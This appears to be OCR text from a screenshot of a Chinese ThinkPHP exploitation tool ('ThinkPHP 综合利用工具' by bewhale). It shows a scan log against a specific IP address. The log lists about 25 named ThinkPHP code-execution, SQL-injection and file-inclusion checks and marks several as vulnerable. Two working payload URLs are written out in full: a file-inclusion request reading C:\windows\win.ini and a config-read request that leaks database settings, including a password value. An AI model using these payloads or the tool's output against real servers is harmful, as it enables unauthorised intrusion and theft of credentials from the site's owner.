 ThinkPHP 综合利用工具 V2.4.2 by bewhale
文件 帮助
URL: http://119.3.180.95:18080 all 漏洞检测 清除日志
基本信息 命令执行 批量验证 日志遍历 GetShell 配置中心
[+] http://119.3.180.95:18080 的检测结果如下：
=====================================================================
[-] 目标不存在tp6_session_file_write漏洞
[-] 目标不存在tp5_invoke_func_code_exec_2漏洞
[-] 目标不存在tp_checkcode_time_sqli漏洞
[-] 目标不存在tp_update_sql漏洞
[-] 目标不存在tp5_driver_display_rce漏洞
[-] 目标不存在tp2_lite_code_exec漏洞
[+] 目标存在tp5_invoke_func_code_exec_1漏洞
[-] 目标不存在tp5_method_filter_code_exec漏洞
[+] 目标存在tp5_construct_code_exec_2漏洞
[-] 目标不存在tp5_request_input_rce漏洞
[-] 目标不存在tp5_construct_code_exec_4漏洞
[-] 目标不存在tp5_construct_debug_rce漏洞
[-] 目标不存在tp_cache漏洞
[-] 目标不存在tp_pay_orderid_sqli漏洞
[-] 目标不存在tp5_construct_code_exec_3漏洞
[-] 目标不存在tp5_debug_index_ids_sqli漏洞
[-] 目标不存在tp_view_recent_xff_sqli漏洞
[+] 目标存在tp5_construct_code_exec_1漏洞
[-] 目标不存在tp5_templalte_driver_rce漏洞
[-] 目标不存在tp5_index_showid_rce漏洞
[+] 目标存在tp5_file_include漏洞, payload:
http://119.3.180.95:18080?s=index/\think\Lang/load&file=C:\windows\win.ini
[-] 目标不存在tp5_index_construct_rce漏洞
[+] 目标存在tp5_dbinfo_leak漏洞, payload:
http://119.3.180.95:18080?s=index/think\config/get&name=database.hostname
hostname: 127.0.0.1, hostport: , database: , username: , password: root
[-] 目标不存在tp5_session_include漏洞
[-] 目标不存在tp_multi_sql_leak漏洞
保存截图
快捷键 ㄩ
ㄩ是空格键